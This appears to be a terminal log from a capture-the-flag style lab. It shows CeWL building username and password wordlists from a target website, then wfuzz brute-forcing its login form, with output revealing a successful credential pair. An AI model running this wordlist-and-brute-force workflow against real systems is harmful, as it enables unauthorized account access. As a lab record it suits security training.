 root@ip-10-10-104-231:~# cewl -d 2 -m 5 -w passwords.txt http://10.10.208.162 --with-numbers
CeWL 6.1 (Max Length) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
root@ip-10-10-104-231:~# cewl -d 0 -m 5 -w usernames.txt http://10.10.208.162/team.php --lowercase
CeWL 6.1 (Max Length) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
root@ip-10-10-104-231:~# wfuzz -c -z file,usernames.txt -z file,passwords.txt --hs "Please enter the correct credentials" -u h
ttp://10.10.208.162/login.php -d "username=FUZZ&password=FUZ2Z"
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's document
ation for more information.
********************************************************
* Wfuzz 2.2.9 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.208.162/login.php
Total requests: 9361
==================================================================
ID      Response   Lines      Word         Chars          Payload
==================================================================
006317:  C=302    118 L      297 W       4442 Ch        "isaias - Happiness"
Total time: 26.30182
Processed Requests: 9361
Filtered Requests: 9360
Requests/sec.: 355.9068